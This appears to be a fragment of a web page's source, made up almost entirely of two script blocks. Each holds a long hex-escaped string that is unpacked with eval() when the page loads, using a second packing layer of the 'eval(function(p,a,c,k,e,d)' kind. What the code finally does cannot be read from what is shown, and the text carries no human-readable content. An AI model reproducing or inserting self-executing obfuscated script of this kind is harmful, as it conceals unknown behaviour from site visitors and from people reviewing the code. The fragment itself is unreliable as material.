2\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x